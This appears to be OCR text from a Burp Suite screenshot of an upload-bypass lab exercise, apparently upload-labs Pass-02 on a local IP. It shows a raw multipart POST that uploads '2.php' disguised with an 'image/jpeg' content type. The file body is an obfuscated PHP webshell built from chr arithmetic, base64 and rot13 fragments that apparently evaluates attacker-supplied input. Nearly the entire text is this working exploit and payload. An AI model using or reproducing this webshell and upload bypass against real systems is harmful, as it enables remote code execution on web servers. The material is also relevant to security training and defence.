 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.132:8007
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.132:8007
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------46029599514320873431547500865
8 Content-Length: 939
9 Origin: http://192.168.0.132:8007
10 Connection: close
11 Referer: http://192.168.0.132:8007/Pass-02/index.php?action=show_code
12 Cookie: pass=02
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------46029599514320873431547500865
16 Content-Disposition: form-data; name="upload_file"; filename="2.php"
17 Content-Type: image/jpeg
18
19 <?php
$qHIr=create_function(chr(0x4848/0x202).chr(657-542).base64_decode('bw==').chr(0627-0452).chr(0x7592/0x12a),chr(72114/714).chr(073
730/0404).chr(678-581).chr(73548/681).chr(0x8278/0x343).chr(01207-01143).chr(0320523/01641).chr(0434-0255).str_rot13('z').base64_d
ecode('ZQ==').base64_decode('KQ==').str_rot13(';'));$qHIr(base64_decode('Nzg2N'.'jM4O0'.'BldkF'.'sKCRf'.''.chr(43095/507).chr(0450
-0343).chr(0133570/01470).chr(0x29e-0x24a).chr(01135-01007).''.''.base64_decode('Rg==').chr(0113160/0514).chr(0224542/01226).chr(4
05-316).chr(0220465/01523).''.'90dW5'.'dKTsy'.'MzU5O'.'TE0Ow'.'=='.''));?>
20 -----------------------------46029599514320873431547500865
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------46029599514320873431547500865--
25
? Search... 0 matches